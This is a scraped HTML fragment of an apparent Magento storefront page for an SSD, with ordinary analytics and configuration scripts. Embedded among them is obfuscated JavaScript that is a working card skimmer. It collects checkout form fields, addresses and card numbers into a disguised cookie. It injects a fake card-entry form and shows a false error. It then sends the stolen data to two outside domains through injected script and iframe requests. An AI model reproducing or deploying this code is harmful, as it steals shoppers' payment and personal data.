_0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt> <button class=" button button--icon cookie-message__button cookie-message__close button--rotate-icon " type="button" aria-label="Close&#x20;cookie&#x20;message" ><svg class=" icon button__icon cookie-message__button-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#close"></use></svg></button></div></div></footer>          
<script type="777e56461068c65d53bc058d-text/javascript"> var LOCALE = 'sq\u002DAL'; var BASE_URL = 'https\u003A\u002F\u002Fwww.planetcomputers.al\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.planetcomputers.al\u002Fstatic\u002Ffrontend\u002FElite\u002FPlanetComputers\u002Fsq_AL' };</script>
<script type="777e56461068c65d53bc058d-text/javascript" src="https://www.planetcomputers.al/static/_cache/merged/dc3e0a54e69d119c3b65fc2c0d2eaa57.min.js"></script>
<script type="777e56461068c65d53bc058d-text/javascript"> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '877309322649098', advancedMatching); fbq('track', 'PageView', {}, {'eventID': 'PageView' + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now(), 'currency': 'ALL','event_source_url': window.location.href, 'referrer_url': document.referrer}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-70071683-1"}        }
    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script style="display&#x3A;none" type="777e56461068c65d53bc058d-text/javascript">
                    fbq("track", "ViewContent", {"content_ids":["P2101TB"],"content_category":"","content_name":"Patriot SSD 1TB, P210 SATA 3","content_type":"product","contents":[{"id":"P2101TB","quantity":1}],"currency":"ALL","value":9999}, { "eventID": "ViewContent" + "." + Math.floor(Math.random() * 1000000) + "." + Date.now(), "event_source_url": window.location.href, "referrer_url": document.referrer });
                </script>
<script type="777e56461068c65d53bc058d-text/javascript">
//<![CDATA[
try {
    smileTracker.setConfig({
        beaconUrl        : 'https://www.planetcomputers.al/elasticsuite/tracker/hit/image/h.png',
        telemetryUrl     : 'https://t.elasticsuite.io/track',
        telemetryEnabled : '',
        sessionConfig    : {"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"www.planetcomputers.al","path":"\/"},
    });

    smileTracker.addPageVar('store_id', '1');

    require(['Smile_ElasticsuiteTracker/js/user-consent'], function (userConsent) {
        if (userConsent({"cookieRestrictionEnabled":"0","cookieRestrictionName":"user_allowed_save_cookie"})) {
            smileTracker.sendTag();
        }
    });
} catch (err) {
    ;
}
//]]>
</script>
<script type="777e56461068c65d53bc058d-text/javascript">
    require([
        'focusVisible',
        'lazysizes'
    ]);</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.planetcomputers.al",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script type="777e56461068c65d53bc058d-text/javascript"> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script type="777e56461068c65d53bc058d-text/javascript">    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script type="777e56461068c65d53bc058d-text/javascript">
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.planetcomputers.al\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.planetcomputers.al\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script type="777e56461068c65d53bc058d-text/javascript">
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="777e56461068c65d53bc058d-text/javascript">var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shippin